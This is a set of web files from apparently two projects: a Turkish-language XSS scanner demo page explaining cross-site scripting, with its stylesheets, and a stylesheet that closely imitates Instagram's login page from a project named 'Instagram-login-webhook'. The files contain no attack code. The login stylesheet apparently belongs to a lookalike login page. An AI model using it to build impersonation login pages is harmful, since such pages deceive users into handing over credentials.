
<file: Cyber--Security-Scanners-Demo/xss-scan.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Tarayıcı</title>
    <link rel="stylesheet" href="css/xss-styles.css">
    <script src="js/xss-scan.js" defer></script>
</head>
<body>
    <header>
        <h1>XSS Tarayıcı</h1>
    </header>

    <main>
        <section>
            <h2>XSS Nedir?</h2>
            <p>
                <strong>XSS (Cross-Site Scripting)</strong>, kullanıcıdan alınan verilerin yeterince doğrulanmadan web sayfasında işlenmesi sonucu ortaya çıkan bir güvenlik açığıdır. Bu durum, kötü niyetli kullanıcıların zararlı JavaScript kodları eklemesine olanak tanır. XSS saldırıları, genellikle üç türde gerçekleşir: <strong>Stored XSS</strong> (veritabanında saklanan kötü niyetli kod), <strong>Reflected XSS</strong> (kullanıcıyı kötü bir bağlantıya yönlendiren) ve <strong>DOM-based XSS</strong> (tarayıcıda kötü verilerin değiştirilmesi). Bu saldırılar, kullanıcı oturum bilgileri ve hassas verileri çalmak için kullanılabilir; bu nedenle, kullanıcı girdilerinin güvenli bir şekilde işlenmesi ve yeterli doğrulama mekanizmalarının uygulanması kritik öneme sahiptir.
            </p>
            
            
                   
            <h3>Web Adresi Girin:</h3>
            <input type="text" id="xss-url" placeholder="Örnek: https://www.example.com" aria-label="Web adresini girin">
            <button onclick="scanXSS()">Tara</button>
            <div id="xss-results"></div>
            <p class="disclaimer">Bu web sitesine yapılan tarama sonuçları yalnızca bilgilendirme amaçlıdır ve kullanıcının sorumluluğundadır.</p>

            <!-- Ana Sayfa Butonu -->
            <button class="home-button" onclick="location.href='index.html'">Ana Sayfaya Dön</button>
        </section>
        
        <section id="usage-tips">
            <h3>Kullanım İpuçları:</h3>
            <ul>
                <li><strong>Geçerli bir URL girin:</strong> Lütfen, tarama yapmak istediğiniz web sayfasının tam ve geçerli URL'sini girdiğinizden emin olun. Örnek: <code>https://www.ornek.com</code>.</li>
                <li><strong>Tarama işlemi sırasında sayfayı yenilemeyin:</strong> Tarama işlemi devam ederken sayfayı yenilemek, tarama sürecini kesebilir ve sonuçların doğru bir şekilde alınmasını engelleyebilir.</li>
                <li><strong>Sonuçları dikkatlice inceleyin:</strong> Elde edilen sonuçları dikkatlice gözden geçirin. Potansiyel güvenlik açıkları ve öneriler hakkında bilgi sahibi olun.</li>
                <li><strong>Güvenilir kaynaklardan yararlanın:</strong> Elde ettiğiniz bilgileri yalnızca güvenilir kaynaklarla karşılaştırın. Güvenlik açıkları tespit edilirse, derhal ilgili web sitesi ile iletişime geçin.</li>
                <li><strong>Yasalara uygun hareket edin:</strong> Tarama yapmadan önce, ilgili web sitesinin kullanım koşullarını ve yasaları kontrol edin. Yetkisiz tarama, yasal sorunlara yol açabilir.</li>
            </ul>
        </section>
    </main>

    <footer>
        <p>© 2024 Siber Güvenlik Araçları. Tüm hakları saklıdır.</p>
    </footer>
</body>
</html>
</file>
<file: Cyber--Security-Scanners-Demo/css/index.css>
/* Genel Stil Ayarları */
body {
    font-family: 'Arial', sans-serif;
    background-image: url('../images/background.jpg'); /* Arka plan resmi */
    background-size: cover; /* Resmi kapsayacak şekilde ayarla */
    background-position: center; /* Resmi ortala */
    color: #333;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

/* Başlık Stilleri */
header {
    background-color: rgba(52, 58, 64, 0.8); /* Saydamlık ekle */
    color: white;
    padding: 1.5em 0;
    text-align: center;
}

/* Ana İçerik Stilleri */
main {
    padding: 20px;
    max-width: 1500px;
    margin: 20px auto;
    background-color: rgba(19, 19, 19, 0.9); /* Saydam arka plan */
    border-radius: 10px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
    flex-grow: 1;
}

/* Navigasyon Stili */
nav {
    margin-top: 10px;
}

nav ul {
    list-style: none;
    padding: 0;
}

nav ul li {
    display: inline;
    margin: 0 15px;
}

nav a {
    color: white;
    text-decoration: none;
    font-weight: bold;
    transition: color 0.3s, transform 0.3s; /* Transform geçişi ekle */
}

nav a:hover {
    color: #007bff;
    transform: scale(1.1); /* Hoverda büyütme efekti */
}

/* Başlık Stilleri */
h1, h2 {
    margin: 0 0 15px;
    font-weight: bold;
    color: #007BFF;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

/* Paragraf Stilleri */
p {
    line-height: 1.7;
    margin-bottom: 20px;
    font-size: 16px;
}

/* Buton Stilleri */
.button-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 15px;
    margin: 20px 0;
}

button {
    padding: 12px 25px;
    background-color: #007BFF;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 16px;
    transition: background-color 0.3s, transform 0.3s, box-shadow 0.3s;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
}

button:hover {
    background-color: #0056b3;
    transform: translateY(-2px);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
}

/* Açıklama Stili */
.disclaimer {
    margin-top: 20px;
    font-size: 14px;
    color: #999999;
    text-align: center;
    font-style: italic;
}

/* Footer Stilleri */
footer {
    text-align: center;
    padding: 20px 0;
    background-color: rgba(52, 58, 64, 0.8); /* Saydamlık ekle */
    color: white;
    flex-shrink: 0;
    box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.2);
    margin-top: auto; 
}

/* Footer Linkleri */
footer a {
    color: #007bff;
    text-decoration: none;
    margin: 0 10px;
}

footer a:hover {
    text-decoration: underline;
}

/* Responsive Ayarlar */
@media (max-width: 768px) {
    main {
        padding: 15px;
        margin: 10px;
    }

    h1 {
        font-size: 2.5em;
    }

    h2 {
        font-size: 2em;
    }

    button {
        width: 100%;
        padding: 15px;
        font-size: 18px;
    }

    p {
        font-size: 15px;
        line-height: 1.5;
        margin-bottom: 15px;
    }
}
</file>
<file: Instagram-login-webhook/css/style.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Roboto', sans-serif; /* Updated to Instagram's preferred font */
}

body{
    background-color: #fafafa;
}

#main-container{
    display: flex;
    margin-top: 150px;
}

#banner-container,
#formContainer{
    flex: 1 1 0;
    width: 50%;
}

#banner-container{
    text-align: right;
}

#banner-container img{
    width: 100%;
    margin-right: 15px;
    margin-top: 25px;
    max-width: 380px;
}

#formContainer{
    text-align: center;
}

#formBox{
    background-color: #fff;
    border: 1px solid #dbdbdb;
    width: 350px;
    margin-top: 30px;
    padding-bottom: 25px;
    border-radius: 8px; /* Slightly rounded edges for a modern feel */
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1); /* Light shadow for depth */
}

#logoInsta{
    width: 175px;
    height: 50px;
    margin: 30px auto 12px;
}

#loginForm input{
    border: 1px solid #dbdbdb;
    background: #fafafa;
    border-radius: 5px;
    height: 40px;
    width: 80%;
    display: block;
    margin: 10px auto;
    padding: 10px;
    font-size: 11px;
    color: #262626; /* Darker text for inputs */
}

#loginForm input::placeholder{
    color: #999999; /* Placeholder color in line with Instagram's design */
}

#loginForm input[type="submit"]{
    background: #54a5f1; /* Instagram's login button color */
    opacity: 1; /* Make the button fully visible by default */
    color: #ffffff;
    height: 35px;
    font-weight: bold;
    font-size: 14px;
    margin-top: 20px;
    cursor: pointer; /* Show pointer on hover */
    border-radius: 12px; /* Rounds the button corners */
}


#loginForm input[type="submit"]:hover{
    background: #54a5f1; /* Slightly darker shade on hover */
}

.separator{
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 20px 0;
}

.line1, .line2 {
    flex: 1;
    border-top: 1px solid #dbdbdb;
    margin: 0 10px;
}

.separator span {
    padding: 0 10px;
    color: #999999; /* Softer gray color for separator text */
}

#logoFace{
    height: 15px;
}

#outroslinks{
    justify-content: center;
    margin-bottom: 20px;
    font-size: 14px;
}

#esqueciSenha a{
    font-size: 12px;
    text-decoration: none;
    color: #3b477c; 

}

#registro{
    margin-top: 10px;
    background-color: #fff;
    border: 1px solid #dbdbdb;
    width: 350px;
    border-radius: 5px;
    padding-top: 10px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}

#registro p{
    padding: 25px;
    font-size: 14px;
    color: #262626; /* Darker text for regular content */
}

#registro a{
    text-decoration: none;
    color: #3897f0; /* Instagram blue */
    font-weight: bold;
}

#baixeInsta{
    display: block;
    margin: 20px 0;
    width: 350px;
}

#baixeInsta a{
    text-decoration: none;
    margin: 0;
}

#baixeInsta img{
    margin: 20px 5px;
    height: 45px;
}

#linksRodape{
    margin-top: 100px;
    display: flex;
    justify-content: center;
    list-style: none;
}

#linksRodape a{
    font-size: 11px;
    text-decoration: none;
    margin-right: 15px;
    color: #999999; /* Instagram footer text color */
}

#copyright{
    justify-content: center;
    display: flex;
    margin-top: 25px;
    color: #999999;
}

/* RESPONSIVENESS */
@media(max-width: 450px){
    body {
        background-color: #ffffff;
    }

    #banner-container{
        display: none;
    }

    #formBox, #main-container{
       margin-top: 0;
    }

    #formContainer,
    #formBox,
    #registro,
    #baixeInsta,
    .separator{
        width: 100%;
        border: none;
    }

    #separator span{
        margin-left: 25px;
    }

    footer{
        width: 90%;
    }

    #linksRodape{
        margin-left: 50px;
        flex-wrap: wrap;
        justify-content: center;
    }

    #linksRodape li{
        margin-bottom: 10px;
    }

    #copyright{
        margin-left: 30px;
    }

}
</file>
<file: Cyber--Security-Scanners-Demo/css/xss-styles.css>
/* Genel Stil Ayarları */
body {
    font-family: 'Arial', sans-serif;
    background-color: #f4f4f9;
    color: #333;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

/* Başlık Stilleri */
header {
    background-color: #343a40;
    color: white;
    padding: 1.5em 0;
    text-align: center;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
    z-index: 1000;
}

/* Ana İçerik Stilleri */
main {
    padding: 20px;
    max-width: 1500px;
    margin: 20px auto; /* Üst ve alt boşluk ekledim */
    background-color: #ffffff;
    border-radius: 10px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
    flex-grow: 1;
}

/* Başlık Stilleri */
h1, h2, h3 {
    margin: 0 0 15px;
    font-weight: bold;
    color: #007BFF;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

/* Paragraf Stilleri */
p {
    line-height: 1.7;
    margin-bottom: 20px;
    font-size: 16px;
}

/* Açıklama Stili */
.disclaimer {
    margin-top: 20px;
    font-size: 14px;
    color: #555;
    text-align: center;
    font-style: italic;
}

/* Buton Stilleri */
button, .home-button {
    margin-top: 10px;
    padding: 12px 25px;
    background-color: #007BFF;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 16px;
    transition: background-color 0.3s, transform 0.3s, box-shadow 0.3s;
}

/* Buton Hover Durumu */
button:hover, .home-button:hover {
    background-color: #0056b3;
    transform: translateY(-2px);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/* Giriş Alanı Stilleri */
input[type="text"] {
    width: 100%;
    max-width: 600px; /* Maksimum genişlik */
    padding: 12px; /* İç boşluk */
    margin: 10px auto; /* Üstte ve altta 10px boşluk, soldan ve sağdan otomatik boşluk */
    border: 2px solid #007BFF; /* Kenar rengi */
    border-radius: 5px; /* Kenar yuvarlama */
    box-sizing: border-box; /* Kenar boşluklarını dahil et */
    transition: border-color 0.3s, box-shadow 0.3s, background-color 0.3s; /* Geçiş efekti */
}

/* Giriş Alanı Focus Durumu */
input[type="text"]:focus {
    border-color: #0056b3; /* Kenar rengi */
    outline: none; /* Varsayılan odak çizgisini kaldır */
    box-shadow: 0 0 5px rgba(0, 91, 255, 0.5); /* Hafif gölge */
    background-color: #f0f8ff; /* Odaklandığında arka plan rengi */
}

/* Sonuç Alanı Stilleri */
#xss-results {
    margin-top: 20px;
    padding: 10px;
    background-color: #e9ecef;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-family: 'Courier New', monospace;
}

/* Kullanım İpuçları Stili */
#usage-tips {
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 15px;
    background-color: #f8f9fa;
    border-radius: 5px;
    border-left: 5px solid #007BFF;
}

/* Footer Stilleri */
footer {
    text-align: center;
    padding: 20px 0;
    background-color: #343a40;
    color: white;
    flex-shrink: 0;
    box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.2);
    margin-top: auto; /* Footer'ı sayfanın altına itme */
}

/* Responsive Ayarlar */
@media (max-width: 768px) {
    main {
        padding: 15px; /* Daha dar alanlarda yeterli iç boşluk sağla */
        margin: 10px; /* Kenar boşluklarını azalt */
    }

    h1 {
        font-size: 2.5em; /* H1 başlığını daha belirgin yap */
    }

    h2 {
        font-size: 2em; /* H2 başlıklarını büyüt */
    }

    h3 {
        font-size: 1.7em; /* H3 başlıklarını büyüt */
    }

    button, .home-button {
        width: 100%; /* Butonları tam genişlikte yap */
        padding: 15px; /* Buton içi boşlukları artırarak daha büyük hale getir */
        font-size: 18px; /* Buton metin boyutunu artır */
    }
    
    /* Paragraf boyutunu ve içeriği daha okunabilir hale getir */
    p {
        font-size: 15px; /* Paragraf boyutunu biraz artır */
        line-height: 1.5; /* Satır yüksekliğini artırarak daha rahat okunabilir hale getir */
        margin-bottom: 15px; /* Paragraflar arası boşluğu azalt */
    }

    /* Giriş alanı stili */
    input[type="text"] {
        padding: 10px; /* İç boşluğu artır */
        font-size: 16px; /* Yazı boyutunu büyüt */
    }

    /* Sonuç alanı stili */
    #xss-results, #usage-tips {
        padding: 15px; /* Daha fazla iç boşluk ver */
        font-size: 15px; /* Yazı boyutunu artır */
    }

    /* Footer stili */
    footer {
        padding: 15px 0; /* Dikey alanı azalt */
        font-size: 14px; /* Font boyutunu küçült */
    }
}
</file>
